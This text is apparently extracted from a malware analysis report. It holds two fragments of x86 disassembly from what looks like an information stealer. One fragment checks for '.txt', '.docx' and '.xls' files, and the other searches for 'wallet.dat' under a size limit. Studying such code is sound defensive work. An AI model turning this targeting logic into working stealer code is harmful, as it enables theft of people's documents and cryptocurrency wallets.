 loc_1F0FB98:
mov ebx, [ebp+arg_0]
push eax
sub esp, 8
mov edi, esp
call sub_1F14790
push eax
push edi
push offset unk_1F7C668 ; ".txt"
call sub_1F11B80
add esp, 0Ch
lea ecx, [ebp+var_18]
push 0
push edi
call sub_1F78094
cmp eax, 0FFFFFFFFh
jnz short loc_1F0FC1B
push eax
sub esp, 8
mov edi, esp
push 6
push edi
push offset unk_1F7C672 ; ".docx"
call sub_1F11B80
add esp, 0Ch
lea ecx, [ebp+var_18]
push 0
push edi
call sub_1F78094
cmp eax, 0FFFFFFFFh
jnz short loc_1F0FC1B
push eax
sub esp, 8
mov edi, esp
push 5
push edi
push offset unk_1F7C67E ; ".xls"
call sub_1F11B80
add esp, 0Ch
lea ecx, [ebp+var_18]
push 0
push edi
call sub_1F78094
push 0FFFFFFFFh
push eax
call sub_1F71140
add esp, 8
test al, 1
jnz short loc_1F0FC37
sub_100358E0 proc near
var_230= byte ptr -230h
var_28= byte ptr -28h
arg_0= dword ptr 8
arg_4= dword ptr 0Ch
push ebp
mov ebp, esp
push edi
push esi
sub esp, 228h
mov esi, [ebp+arg_4]
lea eax, [ebp+var_28]
push eax
push offset unk_10049060 ; "wallet.dat"
call sub_1001C040
add esp, 8
lea edi, [esi+2Ch]
push eax
push edi
call sub_1003EB00
add esp, 8
test eax, eax
jz short loc_1003593B
cmp dword ptr [esi+20h], 9FFFFFh
ja short loc_1003593B
lea eax, [ebp+var_230]
push edi
push [ebp+arg_0]
push eax
call sub_10017230
add esp, 0Ch
test al, al
jz short loc_1003593B
lea ecx, [ebp+var_230]
call sub_10034A80
loc_1003593B:
mov al, 1
add esp, 228h
pop esi
pop edi
pop ebp